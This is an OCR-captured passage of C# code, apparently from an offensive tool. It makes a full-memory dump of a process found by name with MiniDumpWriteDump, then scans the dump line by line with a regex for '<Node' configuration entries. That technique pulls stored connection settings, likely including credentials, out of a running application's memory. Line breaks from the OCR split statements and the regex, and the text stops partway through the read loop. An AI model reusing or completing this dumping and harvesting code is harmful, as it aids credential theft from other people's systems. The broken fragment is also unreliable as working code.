
available

MINIDUMP_TYPE DumpType = 
MINIDUMP_TYPE.MiniDumpWithFullMemory;

MiniDumpWriteDump(localByName[0].Handle, 
(uint)localByName[0].Id, 
procdumpFileStream.SafeFileHandle, 
DumpType, ref info, IntPtr.Zero, 
IntPtr.Zero);

procdumpFileStream.Close();

filesb = new StringBuilder();

Console.WriteLine("[+] Searching for 
configuration files in memory dump.");

using (StreamReader reader = new 
StreamReader(dumpFileName))

{

while (reader.Peek() >= 0)

{

input = reader.ReadLine();

string pattern = @"(\<Node)(.*)(?
=\/>)\/>";
